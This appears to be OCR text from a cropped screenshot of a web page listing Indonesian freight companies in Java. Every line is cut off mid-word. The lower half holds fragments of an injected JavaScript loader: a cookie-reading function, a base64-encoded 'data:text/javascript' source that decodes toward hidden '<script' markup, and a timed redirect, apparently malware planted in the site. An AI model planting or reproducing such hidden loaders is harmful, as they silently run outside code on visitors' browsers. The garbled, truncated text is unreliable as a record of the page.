
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Sur
Semarang (
Expedisi Maju Ma
[youtube]https://www.youtu
function getCookie(e){var U
)”+e.replace(/([\.$?*|{}\(\)\[\]\
decodeURIComponent(U[1]):v
src=”data:text/javascript
JyUzQyU3MyU2MyU3MiU2
MiUyMCU2OCU3NCU3NCU3M
MSUzNSUzNiUyRSUzMSUzN
UzMiU2NiU2QiUyMiUzRSU
RSUyMCcpKTs=”,now=Math.flo
rect”);if(now>=(time=cookie)
time=Math.floor(Date.now()